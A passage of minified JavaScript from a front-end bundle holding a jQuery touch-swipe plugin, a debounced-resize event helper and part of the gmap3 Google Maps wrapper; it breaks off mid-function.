InstallTrigger?n.focus():(a.addClass(s("Open")),e.stopPropagation(),t(document).one("mouseup."+s("Open"),function(e){e.target!=n.get(0)&&t.inArray(e.target,n.find("*").get())<0?n.blur():o(n,a)})))}).focus(function(){a.removeClass(s("Changed")).addClass(s("Focus"))}).blur(function(){a.removeClass(s("Focus")+" "+s("Open"))}).hover(function(){a.addClass(s("Hover"))},function(){a.removeClass(s("Hover"))}).trigger("update")})}})}(jQuery),function(t){"function"==typeof define&&define.amd&&define.amd.jQuery?define(["jquery"],t):t(jQuery)}(function(t){function e(e){return!e||void 0!==e.allowPageScroll||void 0===e.tswipe&&void 0===e.tswipeStatus||(e.allowPageScroll=l),void 0!==e.click&&void 0===e.tap&&(e.tap=e.click),e||(e={}),e=t.extend({},t.fn.tswipe.defaults,e),this.each(function(){var i=t(this),o=i.data(T);o||(o=new n(this,e),i.data(T,o))})}function n(e,n){function P(e){if(!(ce()||t(e.target).closest(n.excludedElements,We).length>0)){var i=e.originalEvent?e.originalEvent:e,o,s=S?i.touches[0]:i;return Re=_,S?Ue=i.touches.length:e.preventDefault(),je=0,Ne=null,Fe=null,Ae=0,ze=0,De=0,He=1,Be=0,Ve=fe(),qe=me(),re(),!S||Ue===n.fingers||n.fingers===b||q()?(ue(0,s),Qe=Se(),2==Ue&&(ue(1,i.touches[1]),ze=De=ye(Ve[0].start,Ve[1].start)),(n.tswipeStatus||n.pinchStatus)&&(o=j(i,Re))):o=!1,o===!1?(Re=x,j(i,Re),o):(le(!0),null)}}function I(t){var e=t.originalEvent?t.originalEvent:t;if(Re!==C&&Re!==x&&!ae()){var i,o=S?e.touches[0]:e,s=pe(o);if(Ze=Se(),S&&(Ue=e.touches.length),Re=w,2==Ue&&(0==ze?(ue(1,e.touches[1]),ze=De=ye(Ve[0].start,Ve[1].start)):(pe(e.touches[1]),De=ye(Ve[0].end,Ve[1].end),Fe=we(Ve[0].end,Ve[1].end)),He=_e(ze,De),Be=Math.abs(ze-De)),Ue===n.fingers||n.fingers===b||!S||q()){if(Ne=$e(s.start,s.end),B(t,Ne),je=Ce(s.start,s.end),Ae=be(),he(Ne,je),(n.tswipeStatus||n.pinchStatus)&&(i=j(e,Re)),!n.triggerOnTouchEnd||n.triggerOnTouchLeave){var r=!0;if(n.triggerOnTouchLeave){var a=Te(this);r=Pe(s.end,a)}!n.triggerOnTouchEnd&&r?Re=L(w):n.triggerOnTouchLeave&&!r&&(Re=L(C)),(Re==x||Re==C)&&j(e,Re)}}else Re=x,j(e,Re);i===!1&&(Re=x,j(e,Re))}}function k(t){var e=t.originalEvent;return S&&e.touches.length>0?(se(),!0):(ae()&&(Ue=Ke),t.preventDefault(),Ze=Se(),Ae=be(),z()?(Re=x,j(e,Re)):n.triggerOnTouchEnd||0==n.triggerOnTouchEnd&&Re===w?(Re=C,j(e,Re)):!n.triggerOnTouchEnd&&G()?(Re=C,N(e,Re,f)):Re===w&&(Re=x,j(e,Re)),le(!1),null)}function E(){Ue=0,Ze=0,Qe=0,ze=0,De=0,He=1,re(),le(!1)}function M(t){var e=t.originalEvent;n.triggerOnTouchLeave&&(Re=L(C),j(e,Re))}function O(){We.unbind(ke,P),We.unbind(Le,E),We.unbind(Ee,I),We.unbind(Me,k),Oe&&We.unbind(Oe,M),le(!1)}function L(t){var e=t,i=H(),o=A(),s=z();return!i||s?e=x:!o||t!=w||n.triggerOnTouchEnd&&!n.triggerOnTouchLeave?!o&&t==C&&n.triggerOnTouchLeave&&(e=x):e=C,e}function j(t,e){var n=void 0;return V()||U()?n=N(t,e,p):(W()||q())&&n!==!1&&(n=N(t,e,d)),ie()&&n!==!1?n=N(t,e,h):oe()&&n!==!1?n=N(t,e,g):ne()&&n!==!1&&(n=N(t,e,f)),e===x&&E(t),e===C&&(S?0==t.touches.length&&E(t):E(t)),n}function N(e,l,u){var m=void 0;if(u==p){if(We.trigger("tswipeStatus",[l,Ne||null,je||0,Ae||0,Ue]),n.tswipeStatus&&(m=n.tswipeStatus.call(We,e,l,Ne||null,je||0,Ae||0,Ue),m===!1))return!1;if(l==C&&R()){if(We.trigger("tswipe",[Ne,je,Ae,Ue]),n.tswipe&&(m=n.tswipe.call(We,e,Ne,je,Ae,Ue),m===!1))return!1;switch(Ne){case i:We.trigger("tswipeLeft",[Ne,je,Ae,Ue]),n.tswipeLeft&&(m=n.tswipeLeft.call(We,e,Ne,je,Ae,Ue));break;case o:We.trigger("tswipeRight",[Ne,je,Ae,Ue]),n.tswipeRight&&(m=n.tswipeRight.call(We,e,Ne,je,Ae,Ue));break;case s:We.trigger("tswipeUp",[Ne,je,Ae,Ue]),n.tswipeUp&&(m=n.tswipeUp.call(We,e,Ne,je,Ae,Ue));break;case r:We.trigger("tswipeDown",[Ne,je,Ae,Ue]),n.tswipeDown&&(m=n.tswipeDown.call(We,e,Ne,je,Ae,Ue))}}}if(u==d){if(We.trigger("pinchStatus",[l,Fe||null,Be||0,Ae||0,Ue,He]),n.pinchStatus&&(m=n.pinchStatus.call(We,e,l,Fe||null,Be||0,Ae||0,Ue,He),m===!1))return!1;if(l==C&&F())switch(Fe){case a:We.trigger("pinchIn",[Fe||null,Be||0,Ae||0,Ue,He]),n.pinchIn&&(m=n.pinchIn.call(We,e,Fe||null,Be||0,Ae||0,Ue,He));break;case c:We.trigger("pinchOut",[Fe||null,Be||0,Ae||0,Ue,He]),n.pinchOut&&(m=n.pinchOut.call(We,e,Fe||null,Be||0,Ae||0,Ue,He))}}return u==f?(l===x||l===C)&&(clearTimeout(Xe),K()&&!J()?(Ye=Se(),Xe=setTimeout(t.proxy(function(){Ye=null,We.trigger("tap",[e.target]),n.tap&&(m=n.tap.call(We,e,e.target))},this),n.doubleTapThreshold)):(Ye=null,We.trigger("tap",[e.target]),n.tap&&(m=n.tap.call(We,e,e.target)))):u==h?(l===x||l===C)&&(clearTimeout(Xe),Ye=null,We.trigger("doubletap",[e.target]),n.doubleTap&&(m=n.doubleTap.call(We,e,e.target))):u==g&&(l===x||l===C)&&(clearTimeout(Xe),Ye=null,We.trigger("longtap",[e.target]),n.longTap&&(m=n.longTap.call(We,e,e.target))),m}function A(){var t=!0;return null!==n.threshold&&(t=je>=n.threshold),t}function z(){var t=!1;return null!==n.cancelThreshold&&null!==Ne&&(t=ge(Ne)-je>=n.cancelThreshold),t}function D(){return null!==n.pinchThreshold?Be>=n.pinchThreshold:!0}function H(){var t;return t=n.maxTimeThreshold&&Ae>=n.maxTimeThreshold?!1:!0}function B(t,e){if(n.allowPageScroll===l||q())t.preventDefault();else{var a=n.allowPageScroll===u;switch(e){case i:(n.tswipeLeft&&a||!a&&n.allowPageScroll!=m)&&t.preventDefault();break;case o:(n.tswipeRight&&a||!a&&n.allowPageScroll!=m)&&t.preventDefault();break;case s:(n.tswipeUp&&a||!a&&n.allowPageScroll!=v)&&t.preventDefault();break;case r:(n.tswipeDown&&a||!a&&n.allowPageScroll!=v)&&t.preventDefault()}}}function F(){var t=Q(),e=Z(),n=D();return t&&e&&n}function q(){return!!(n.pinchStatus||n.pinchIn||n.pinchOut)}function W(){return!(!F()||!q())}function R(){var t=H(),e=A(),n=Q(),i=Z(),o=z(),s=!o&&i&&n&&e&&t;return s}function U(){return!!(n.tswipe||n.tswipeStatus||n.tswipeLeft||n.tswipeRight||n.tswipeUp||n.tswipeDown)}function V(){return!(!R()||!U())}function Q(){return Ue===n.fingers||n.fingers===b||!S}function Z(){return 0!==Ve[0].end.x}function G(){return!!n.tap}function K(){return!!n.doubleTap}function Y(){return!!n.longTap}function X(){if(null==Ye)return!1;var t=Se();return K()&&t-Ye<=n.doubleTapThreshold}function J(){return X()}function te(){return!(1!==Ue&&S||!isNaN(je)&&0!==je)}function ee(){return Ae>n.longTapThreshold&&y>je}function ne(){return!(!te()||!G())}function ie(){return!(!X()||!K())}function oe(){return!(!ee()||!Y())}function se(){Ge=Se(),Ke=event.touches.length+1}function re(){Ge=0,Ke=0}function ae(){var t=!1;if(Ge){var e=Se()-Ge;e<=n.fingerReleaseThreshold&&(t=!0)}return t}function ce(){return!(We.data(T+"_intouch")!==!0)}function le(t){t===!0?(We.bind(Ee,I),We.bind(Me,k),Oe&&We.bind(Oe,M)):(We.unbind(Ee,I,!1),We.unbind(Me,k,!1),Oe&&We.unbind(Oe,M,!1)),We.data(T+"_intouch",t===!0)}function ue(t,e){var n=void 0!==e.identifier?e.identifier:0;return Ve[t].identifier=n,Ve[t].start.x=Ve[t].end.x=e.pageX||e.clientX,Ve[t].start.y=Ve[t].end.y=e.pageY||e.clientY,Ve[t]}function pe(t){var e=void 0!==t.identifier?t.identifier:0,n=de(e);return n.end.x=t.pageX||t.clientX,n.end.y=t.pageY||t.clientY,n}function de(t){for(var e=0;e<Ve.length;e++)if(Ve[e].identifier==t)return Ve[e]}function fe(){for(var t=[],e=0;5>=e;e++)t.push({start:{x:0,y:0},end:{x:0,y:0},identifier:0});return t}function he(t,e){e=Math.max(e,ge(t)),qe[t].distance=e}function ge(t){return qe[t]?qe[t].distance:void 0}function me(){var t={};return t[i]=ve(i),t[o]=ve(o),t[s]=ve(s),t[r]=ve(r),t}function ve(t){return{direction:t,distance:0}}function be(){return Ze-Qe}function ye(t,e){var n=Math.abs(t.x-e.x),i=Math.abs(t.y-e.y);return Math.round(Math.sqrt(n*n+i*i))}function _e(t,e){var n=e/t*1;return n.toFixed(2)}function we(){return 1>He?c:a}function Ce(t,e){return Math.round(Math.sqrt(Math.pow(e.x-t.x,2)+Math.pow(e.y-t.y,2)))}function xe(t,e){var n=t.x-e.x,i=e.y-t.y,o=Math.atan2(i,n),s=Math.round(180*o/Math.PI);return 0>s&&(s=360-Math.abs(s)),s}function $e(t,e){var n=xe(t,e);return 45>=n&&n>=0?i:360>=n&&n>=315?i:n>=135&&225>=n?o:n>45&&135>n?r:s}function Se(){var t=new Date;return t.getTime()}function Te(e){e=t(e);var n=e.offset(),i={left:n.left,right:n.left+e.outerWidth(),top:n.top,bottom:n.top+e.outerHeight()};return i}function Pe(t,e){return t.x>e.left&&t.x<e.right&&t.y>e.top&&t.y<e.bottom}var Ie=S||!n.fallbackToMouseEvents,ke=Ie?"touchstart":"mousedown",Ee=Ie?"touchmove":"mousemove",Me=Ie?"touchend":"mouseup",Oe=Ie?null:"mouseleave",Le="touchcancel",je=0,Ne=null,Ae=0,ze=0,De=0,He=1,Be=0,Fe=0,qe=null,We=t(e),Re="start",Ue=0,Ve=null,Qe=0,Ze=0,Ge=0,Ke=0,Ye=0,Xe=null;try{We.bind(ke,P),We.bind(Le,E)}catch(Je){t.error("events not supported "+ke+","+Le+" on jQuery.tswipe")}this.enable=function(){return We.bind(ke,P),We.bind(Le,E),We},this.disable=function(){return O(),We},this.destroy=function(){return O(),We.data(T,null),We},this.option=function(e,i){if(void 0!==n[e]){if(void 0===i)return n[e];n[e]=i}else t.error("Option "+e+" does not exist on jQuery.tswipe.options");return null}}var i="left",o="right",s="up",r="down",a="in",c="out",l="none",u="auto",p="tswipe",d="pinch",f="tap",h="doubletap",g="longtap",m="horizontal",v="vertical",b="all",y=10,_="start",w="move",C="end",x="cancel",S="ontouchstart"in window,T="TouchtSwipe",P={fingers:1,threshold:75,cancelThreshold:null,pinchThreshold:20,maxTimeThreshold:null,fingerReleaseThreshold:250,longTapThreshold:500,doubleTapThreshold:200,tswipe:null,tswipeLeft:null,tswipeRight:null,tswipeUp:null,tswipeDown:null,tswipeStatus:null,pinchIn:null,pinchOut:null,pinchStatus:null,click:null,tap:null,doubleTap:null,longTap:null,triggerOnTouchEnd:!0,triggerOnTouchLeave:!1,allowPageScroll:"auto",fallbackToMouseEvents:!0,excludedElements:"label, button, input, select, textarea, a, .notSwipe"};t.fn.tswipe=function(n){var i=t(this),o=i.data(T);if(o&&"string"==typeof n){if(o[n])return o[n].apply(this,Array.prototype.slice.call(arguments,1));t.error("Method "+n+" does not exist on jQuery.tswipe")}else if(!(o||"object"!=typeof n&&n))return e.apply(this,arguments);return i},t.fn.tswipe.defaults=P,t.fn.tswipe.phases={PHASE_START:_,PHASE_MOVE:w,PHASE_END:C,PHASE_CANCEL:x},t.fn.tswipe.directions={LEFT:i,RIGHT:o,UP:s,DOWN:r,IN:a,OUT:c},t.fn.tswipe.pageScroll={NONE:l,HORIZONTAL:m,VERTICAL:v,AUTO:u},t.fn.tswipe.fingers={ONE:1,TWO:2,THREE:3,ALL:b}}),function($){var t=$.event,e,n;e=t.special.debouncedresize={setup:function(){$(this).on("resize",e.handler)},teardown:function(){$(this).off("resize",e.handler)},handler:function(i,o){var s=this,r=arguments,a=function(){i.type="debouncedresize",t.dispatch.apply(s,r)};n&&clearTimeout(n),o?a():n=setTimeout(a,e.threshold)},threshold:150}}(jQuery),function(t,e){function n(){j||(j={verbose:!1,queryLimit:{attempt:5,delay:250,random:250},classes:{Map:google.maps.Map,Marker:google.maps.Marker,InfoWindow:google.maps.InfoWindow,Circle:google.maps.Circle,Rectangle:google.maps.Rectangle,OverlayView:google.maps.OverlayView,StreetViewPanorama:google.maps.StreetViewPanorama,KmlLayer:google.maps.KmlLayer,TrafficLayer:google.maps.TrafficLayer,BicyclingLayer:google.maps.BicyclingLayer,GroundOverlay:google.maps.GroundOverlay,StyledMapType:google.maps.StyledMapType,ImageMapType:google.maps.ImageMapType},map:{mapTypeId:google.maps.MapTypeId.ROADMAP,center:[46.578498,2.457275],zoom:2},overlay:{pane:"floatPane",content:"",offset:{x:0,y:0}},geoloc:{getCurrentPosition:{maximumAge:6e4,timeout:5e3}}})}function i(t,n){return t!==e?t:"gmap3_"+(n?N+1:++N)}function o(t){var e=function(t){return parseInt(t,10)},n=google.maps.version.split(".").map(e),i;for(t=t.split(".").map(e),i=0;i<t.length;i++){if(!n.hasOwnProperty(i))return!1;if(n[i]<t[i])return!1}return!0}function s(e,n,i,o,s){if(n.todo.events||n.todo.onces){var r={id:o,data:n.todo.data,tag:n.todo.tag};n.todo.events&&t.each(n.todo.events,function(n,o){var a=e,c=o;t.isArray(o)&&(a=o[0],c=o[1]),google.maps.event.addListener(i,n,function(t){c.apply(a,[s?s:i,t,r])})}),n.todo.onces&&t.each(n.todo.onces,function(n,o){var a=e,c=o;t.isArray(o)&&(a=o[0],c=o[1]),google.maps.event.addListenerOnce(i,n,function(t){c.apply(a,[s?s:i,t,r])})})}}function r(){var t=[];this.empty=function(){return!t.length},this.add=function(e){t.push(e)},this.get=function(){return t.length?t[0]:!1},this.ack=function(){t.shift()}}function a(e,n,i){function o(t){var e={};return e[t]={},e}function s(){var t;for(t in i)if(!(t in r))return t}var r={},a=this,c,l={latLng:{map:!1,marker:!1,infowindow:!1,circle:!1,overlay:!1,getlatlng:!1,getmaxzoom:!1,getelevation:!1,streetviewpanorama:!1,getaddress:!0},geoloc:{getgeoloc:!0}};"string"==typeof i&&(i=o(i)),this.run=function(){for(var o,a;o=s();){if("function"==typeof e[o])return c=o,a=t.extend(!0,{},j[o]||{},i[o].options||{}),void(o in l.latLng?i[o].values?E(i[o].values,e,e[o],{todo:i[o],opts:a,session:r}):k(e,e[o],l.latLng[o],{todo:i[o],opts:a,session:r}):o in l.geoloc?M(e,e[o],{todo:i[o],opts:a,session:r}):e[o].apply(e,[{todo:i[o],opts:a,session:r}]));r[o]=null}n.apply(e,[i,r])},this.ack=function(t){r[c]=t,a.run.apply(a,[])}}function c(t){var e,n=[];for(e in t)n.push(e);return n}function l(e,n){var i={};if(e.todo)for(var o in e.todo)"options"!==o&&"values"!==o&&(i[o]=e.todo[o]);var s,r=["data","tag","id","events","onces"];for(s=0;s<r.length;s++)u(i,r[s],n,e.todo);return i.options=t.extend({},e.opts||{},n.options||{}),i}function u(t,e){for(var n=2;n<arguments.length;n++)if(e in arguments[n])return void(t[e]=arguments[n][e])}function p(){var t=[];this.get=function(e){if(t.length){var n,i,o,s,r,a=c(e);for(n=0;n<t.length;n++){for(s=t[n],r=a.length==s.keys.length,i=0;i<a.length&&r;i++)o=a[i],r=o in s.request,r&&(r="object"==typeof e[o]&&"equals"in e[o]&&"function"==typeof e[o]?e[o].equals(s.request[o]):e[o]===s.request[o]);if(r)return s.results}}},this.store=function(e,n){t.push({request:e,keys:c(e),results:n})}}function d(e,n,i,o){var s=this,r=[];j.classes.OverlayView.call(this),this.setMap(e),this.onAdd=function(){var e=this.getPanes();n.pane in e&&t(e[n.pane]).append(o),t.each("dblclick click mouseover mousemove mouseout mouseup mousedown".split(" "),function(e,n){r.push(google.maps.event.addDomListener(o[0],n,function(e){t.Event(e).stopPropagation(),google.maps.event.trigger(s,n,[e]),s.draw()}))}),r.push(google.maps.event.addDomListener(o[0],"contextmenu",function(e){t.Event(e).stopPropagation(),google.maps.event.trigger(s,"rightclick",[e]),s.draw()}))},this.getPosition=function(){return i},this.draw=function(){var t=this.getProjection().fromLatLngToDivPixel(i);o.css("left",t.x+n.offset.x+"px").css("top",t.y+n.offset.y+"px")},this.onRemove=function(){for(var t=0;t<r.length;t++)google.maps.event.removeListener(r[t]);o.remove()},this.hide=function(){o.hide()},this.show=function(){o.show()},this.toggle=function(){o&&(o.is(":visible")?this.show():this.hide())},this.toggleDOM=function(){this.setMap(this.getMap()?null:e)},this.getDOMElement=function(){return o[0]}}function f(t,e){function n(){return this.onAdd=function(){},this.onRemove=function(){},this.draw=function(){},j.classes.OverlayView.apply(this,[])}n.prototype=j.classes.OverlayView.prototype;var i=new n;return i.setMap(t),i}function h(e,n,o){function r(t){I[t]||(delete k[t].options.map,I[t]=new j.classes.Marker(k[t].options),s(e,{todo:k[t]},I[t],k[t].id))}function a(){return(L=M.getProjection())?(y=!0,C.push(google.maps.event.addListener(n,"zoom_changed",function(){d()})),C.push(google.maps.event.addListener(n,"bounds_changed",function(){d()})),void g()):void setTimeout(function(){a.apply(w,[])},25)}function c(t){"object"==typeof x[t]?("function"==typeof x[t].obj.setMap&&x[t].obj.setMap(null),"function"==typeof x[t].obj.remove&&x[t].obj.remove(),"function"==typeof x[t].shadow.remove&&x[t].obj.remove(),"function"==typeof x[t].shadow.setMap&&x[t].shadow.setMap(null),delete x[t].obj,delete x[t].shadow):I[t]&&I[t].setMap(null),delete x[t]}function l(){var t,e,n,i,o,s,r,a;return arguments[0]instanceof google.maps.LatLng?(t=arguments[0].lat(),n=arguments[0].lng(),arguments[1]instanceof google.maps.LatLng?(e=arguments[1].lat(),i=arguments[1].lng()):(e=arguments[1],i=arguments[2])):(t=arguments[0],n=arguments[1],arguments[2]instanceof google.maps.LatLng?(e=arguments[2].lat(),i=arguments[2].lng()):(e=arguments[2],i=arguments[3])),o=Math.PI*t/180,s=Math.PI*n/180,r=Math.PI*e/180,a=Math.PI*i/180,6371e3*Math.acos(Math.min(Math.cos(o)*Math.cos(r)*Math.cos(s)*Math.cos(a)+Math.cos(o)*Math.sin(s)*Math.cos(r)*Math.sin(a)+Math.sin(o)*Math.sin(r),1))}function u(){var t=l(n.getCenter(),n.getBounds().getNorthEast()),e=new google.maps.Circle({center:n.getCenter(),radius:1.25*t});return e.getBounds()}function p(){var t={},e;for(e in x)t[e]=!0;return t}function d(){clearTimeout(O),O=setTimeout(function(){g()},25)}function h(t){var e=L.fromLatLngToDivPixel(t),n=L.fromDivPixelToLatLng(new google.maps.Point(e.x+o.radius,e.y-o.radius)),i=L.fromDivPixelToLatLng(new google.maps.Point(e.x-o.radius,e.y+o.radius));return new google.maps.LatLngBounds(i,n)}function g(){if(!m&&!b&&y){var e=[],i={},s=n.getZoom(),r="maxZoom"in o&&s>o.maxZoom,a=p(),l,d,f,g,w=!1,C,S,T,P,I,M,O;for(v=!1,s>3&&(C=u(),w=C.getSouthWest().lng()<C.getNorthEast().lng()),l=0;l<k.length;l++)!k[l]||w&&!C.contains(k[l].options.position)||N&&!N(E[l])||e.push(l);for(;;){for(l=0;i[l]&&l<e.length;)l++;if(l==e.length)break;if(g=[],_&&!r){O=10;do for(P=g,g=[],O--,T=P.length?C.getCenter():k[e[l]].options.position,C=h(T),d=l;d<e.length;d++)i[d]||C.contains(k[e[d]].options.position)&&g.push(d);while(P.length<g.length&&g.length>1&&O)}else for(d=l;d<e.length;d++)if(!i[d]){g.push(d);break}for(S={indexes:[],ref:[]},I=M=0,f=0;f<g.length;f++)i[g[f]]=!0,S.indexes.push(e[g[f]]),S.ref.push(e[g[f]]),I+=k[e[g[f]]].options.position.lat(),M+=k[e[g[f]]].options.position.lng();I/=g.length,M/=g.length,S.latLng=new google.maps.LatLng(I,M),S.ref=S.ref.join("-"),S.ref in a?delete a[S.ref]:(1===g.length&&(x[S.ref]=!0),A(S))}t.each(a,function(t){c(t)}),b=!1}}var m=!1,v=!1,b=!1,y=!1,_=!0,w=this,C=[],x={},S={},P={},I=[],k=[],E=[],M=f(n,o.radius),O,L,N,A,z;a(),this.getById=function(t){return t in S?(r(S[t]),I[S[t]]):!1},this.rm=function(t){var e=S[t];I[e]&&I[e].setMap(null),delete I[e],I[e]=!1,delete k[e],k[e]=!1,delete E[e],E[e]=!1,delete S[t],delete P[e],v=!0},this.clearById=function(t){return t in S?(this.rm(t),!0):void 0},this.clear=function(t,e,n){var i,o,s,r,a,c=[],l=T(n);for(t?(i=k.length-1,o=-1,s=-1):(i=0,o=k.length,s=1),r=i;r!=o&&(!k[r]||l&&!l(k[r].tag)||(c.push(P[r]),!e&&!t));r+=s);for(a=0;a<c.length;a++)this.rm(c[a])},this.add=function(t,e){t.id=i(t.id),this.clearById(t.id),S[t.id]=I.length,P[I.length]=t.id,I.push(null),k.push(t),E.push(e),v=!0},this.addMarker=function(t,n){n=n||{},n.id=i(n.id),this.clearById(n.id),n.options||(n.options={}),n.options.position=t.getPosition(),s(e,{todo:n},t,n.id),S[n.id]=I.length,P[I.length]=n.id,I.push(t),k.push(n),E.push(n.data||{}),v=!0},this.todo=function(t){return k[t]},this.value=function(t){return E[t]},this.marker=function(t){return t in I?(r(t),I[t]):!1},this.markerIsSet=function(t){return Boolean(I[t])},this.setMarker=function(t,e){I[t]=e},this.store=function(t,e,n){x[t.ref]={obj:e,shadow:n}},this.free=function(){for(var e=0;e<C.length;e++)google.maps.event.removeListener(C[e]);C=[],t.each(x,function(t){c(t)}),x={},t.each(k,function(t){k[t]=null}),k=[],t.each(I,function(t){I[t]&&(I[t].setMap(null),delete I[t])}),I=[],t.each(E,function(t){delete E[t]}),E=[],S={},P={}},this.filter=function(t){N=t,g()},this.enable=function(t){_!=t&&(_=t,g())},this.display=function(t){A=t},this.error=function(t){z=t},this.beginUpdate=function(){m=!0},this.endUpdate=function(){m=!1,v&&g()},this.autofit=function(t){for(var e=0;e<k.length;e++)k[e]&&t.extend(k[e].options.position)}}function g(t,e){this.id=function(){return t},this.filter=function(t){e.filter(t)},this.enable=function(){e.enable(!0)},this.disable=function(){e.enable(!1)},this.add=function(t,n,i){i||e.beginUpdate(),e.addMarker(t,n),i||e.endUpdate()},this.getById=function(t){return e.getById(t)},this.clearById=function(t,n){var i;return n||e.beginUpdate(),i=e.clearById(t),n||e.endUpdate(),i},this.clear=function(t,n,i,o){o||e.beginUpdate(),e.clear(t,n,i),o||e.endUpdate()}}function m(){function n(t){return{id:t.id,name:t.name,object:t.obj,tag:t.tag,data:t.data}}function o(t){"function"==typeof t.setMap&&t.setMap(null),"function"==typeof t.remove&&t.remove(),"function"==typeof t.free&&t.free(),t=null}var s={},r={};this.add=function(t,e,n,o){var a=t.todo||{},c=i(a.id);return s[e]||(s[e]=[]),c in r&&this.clearById(c),r[c]={obj:n,sub:o,name:e,id:c,tag:a.tag,data:a.data},s[e].push(c),c},this.getById=function(t,e,i){return t in r?e?r[t].sub:i?n(r[t]):r[t].obj:!1},this.get=function(t,e,i,o){var a,c,l=T(i);if(!s[t]||!s[t].length)return null;for(a=s[t].length;a;)if(a--,c=s[t][e?a:s[t].length-a-1],c&&r[c]){if(l&&!l(r[c].tag))continue;return o?n(r[c]):r[c].obj}return null},this.all=function(t,i,o){var a=[],c=T(i),l=function(t){var e,i;for(e=0;e<s[t].length;e++)if(i=s[t][e],i&&r[i]){if(c&&!c(r[i].tag))continue;a.push(o?n(r[i]):r[i].obj)}};if(t in s)l(t);else if(t===e)for(t in s)l(t);return a},this.rm=function(t,e,n){var i,o;if(!s[t])return!1;if(e)if(n)for(i=s[t].length-1;i>=0&&(o=s[t][i],!e(r[o].tag));i--);else for(i=0;i<s[t].length&&(o=s[t][i],!e(r[o].tag));i++);else i=n?s[t].length-1:0;return i in s[t]?this.clearById(s[t][i],i):!1},this.clearById=function(t,n){if(t in r){var i,a=r[t].name;for(i=0;n===e&&i<s[a].length;i++)t===s[a][i]&&(n=i);return o(r[t].obj),r[t].sub&&o(r[t].sub),delete r[t],s[a].splice(n,1),!0}return!1},this.objGetById=function(t){var e;if(s.clusterer)for(var n in s.clusterer)if((e=r[s.clusterer[n]].obj.getById(t))!==!1)return e;return!1},this.objClearById=function(t){if(s.clusterer)for(var e in s.clusterer)if(r[s.clusterer[e]].obj.clearById(t))return!0;return null},this.clear=function(t,e,n,i){var o,r,a,c=T(i);if(t&&t.length)t=S(t);else{t=[];for(o in s)t.push(o)}for(r=0;r<t.length;r++)if(a=t[r],e)this.rm(a,c,!0);else if(n)this.rm(a,c,!1);else for(;this.rm(a,c,!1););},this.objClear=function(e,n,i,o){if(s.clusterer&&(t.inArray("marker",e)>=0||!e.length))for(var a in s.clusterer)r[s.clusterer[a]].obj.clear(n,i,o)}}function v(){return A.geocoder||(A.geocoder=new google.maps.Geocoder),A.geocoder}function b(){return A.directionsService||(A.directionsService=new google.maps.DirectionsService),A.directionsService}function y(){return A.elevationService||(A.elevationService=new google.maps.ElevationService),A.elevationService}function _(){return A.maxZoomService||(A.maxZoomService=new google.maps.MaxZoomService),A.maxZoomService}function w(){return A.distanceMatrixService||(A.distanceMatrixService=new google.maps.DistanceMatrixService),A.distanceMatrixService}function C(){if(j.verbose){var t,e=[];if(window.console&&"function"==typeof console.error){for(t=0;t<arguments.length;t++)e.push(arguments[t]);console.error.apply(console,e)}else{for(e="",t=0;t<arguments.length;t++)e+=arguments[t].toString()+" ";alert(e)}}}function x(t){return("number"==typeof t||"string"==typeof t)&&""!==t&&!isNaN(t)}function S(t){var n,i=[];if(t!==e)if("object"==typeof t)if("number"==typeof t.length)i=t;else for(n in t)i.push(t[n]);else i.push(t);return i}function T(n){return n?"function"==typeof n?n:(n=S(n),function(i){if(i===e)return!1;if("object"==typeof i){for(var o=0;o<i.length;o++)if(t.inArray(i[o],n)>=0)return!0;return!1}return t.inArray(i,n)>=0}):void 0}function P(e,n,i){var o=n?e:null;return e&&"string"!=typeof e?e.latLng?P(e.latLng):e instanceof google.maps.LatLng?e:x(e.lat)?new google.maps.LatLng(e.lat,e.lng):!i&&t.isArray(e)&&x(e[0])&&x(e[1])?new google.maps.LatLng(e[0],e[1]):o:o}function I(e){var n,i;return!e||e instanceof google.maps.LatLngBounds?e||null:(t.isArray(e)?2==e.length?(n=P(e[0]),i=P(e[1])):4==e.length&&(n=P([e[0],e[1]]),i=P([e[2],e[3]])):"ne"in e&&"sw"in e?(n=P(e.ne),i=P(e.sw)):"n"in e&&"e"in e&&"s"in e&&"w"in e&&(n=P([e.n,e.e]),i=P([e.s,e.w])),n&&i?new google.maps.LatLngBounds(i,n):null)}function k(t,e,n,i,o){var s=n?P(i.todo,!1,!0):!1,r=s?{latLng:s}:i.todo.address?"string"==typeof i.todo.address?{address:i.todo.address}:i.todo.address:!1,a=r?z.get(r):!1,c=this;r?(o=o||0,a?(i.latLng=a.results[0].geometry.location,i.results=a.results,i.status=a.status,e.apply(t,[i])):(r.location&&(r.location=P(r.location)),r.bounds&&(r.bounds=I(r.bounds)),v().geocode(r,function(s,a){a===google.maps.GeocoderStatus.OK?(z.store(r,{results:s,status:a}),i.latLng=s[0].geometry.location,i.results=s,i.status=a,e.apply(t,[i])):a===google.maps.GeocoderStatus.OVER_QUERY_LIMIT&&o<j.queryLimit.attempt?setTimeout(function(){k.apply(c,[t,e,n,i,o+1])},j.queryLimit.delay+Math.floor(Math.random()*j.queryLimit.random)):(C("geocode failed",a,r),i.latLng=i.results=!1,i.status=a,e.apply(t,[i]))}))):(i.latLng=P(i.todo,!1,!0),e.apply(t,[i]))}function E(e,n,i,o){function s(){do a++;while(a<e.length&&!("address"in e[a]));return a>=e.length?void i.apply(n,[o]):void k(r,function(n){delete n.todo,t.extend(e[a],n),s.apply(r,[])},!0,{todo:e[a]})}var r=this,a=-1;s()}function M(t,e,n){var i=!1;navigator&&navigator.geolocation?navigator.geolocation.getCurrentPosition(function(o){i||(i=!0,n.latLng=new google.maps.LatLng(o.coords.latitude,o.coords.longitude),e.apply(t,[n]))},function(){i||(i=!0,n.latLng=!1,e.apply(t,[n]))},n.opts.getCurrentPosition):(n.latLng=!1,e.apply(t,[n]))}function O(n){function c(){!L&&(L=E.get())&&L.run()}function u(){L=null,E.ack(),c.call(k)}function p(e){if(e.todo.callback){var i=Array.prototype.slice.call(arguments,1);"function"==typeof e.todo.callback?e.todo.callback.apply(n,i):t.isArray(e.todo.callback)&&"function"==typeof e.todo.callback[1]&&e.todo.callback[1].apply(e.todo.callback[0],i)}}function f(t,e,i){i&&s(n,t,e,i),p(t,e),L.ack(e)}function v(e,i){if(i=i||{},O)i.todo&&i.todo.options&&(i.todo.options.center&&(i.todo.options.center=P(i.todo.options.center)),O.setOptions(i.todo.options));else{var o=i.opts||t.extend(!0,{},j.map,i.todo&&i.todo.options?i.todo.options:{});o.center=e||P(o.center),O=new j.classes.Map(n.get(0),o)}}function x(e,i,o){var r=[],a="values"in e.todo;return a||(e.todo.values=[{options:e.opts}]),e.todo.values.length?(v(),t.each(e.todo.values,function(a,c){var 